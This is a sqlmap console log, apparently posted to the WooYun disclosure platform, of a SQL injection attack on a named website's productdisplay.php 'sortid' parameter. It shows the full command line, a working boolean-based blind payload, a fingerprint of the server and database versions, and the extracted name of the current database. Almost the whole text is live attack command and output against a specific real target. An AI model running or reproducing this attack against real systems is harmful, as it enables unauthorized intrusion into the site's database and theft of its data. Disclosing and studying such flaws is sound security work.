 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://www.state-dr.com/productdisplay
.php?sortid=112"  --no-cast --technique B --current-db
sqlmap {1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:27:39
[13:27:39] [INFO] resuming back-end DBMS 'mysql'
[13:27:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sortid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortid=112 AND 9172=9172
---
[13:27:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.4.0, Microsoft IIS 6.0
back-end DBMS: MySQL 4
[13:27:41] [INFO] fetching current database
[13:27:41] [INFO] resumed: statedr
current database:    'statedr'
[13:27:41] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\www.state-dr.com'
www.wooyun.org